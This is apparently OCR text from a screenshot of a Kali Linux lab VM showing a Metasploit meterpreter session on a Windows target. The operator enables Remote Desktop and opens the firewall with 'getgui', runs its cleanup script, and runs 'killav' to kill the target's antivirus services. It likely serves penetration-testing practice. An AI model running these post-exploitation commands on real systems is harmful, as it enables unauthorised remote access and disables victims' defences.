 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... root@kali: ~ 10:48 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
-u <opt> The Username of the user to add.
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210331.2555.rc
meterpreter > run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210331.2555.rc
[*] Running Command List ...
[*] Running command execute -H -f cmd.exe -a "/c sc config termservice start= disabled"
Process 2468 created.
[*] Running command execute -H -f cmd.exe -a "/c sc stop termservice"
Process 3536 created.
[*] Running command execute -H -f cmd.exe -a "/c 'netsh firewall set service type = remotedesktop mode = enable'"
Process 2772 created.
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
meterpreter >
Right Ctrl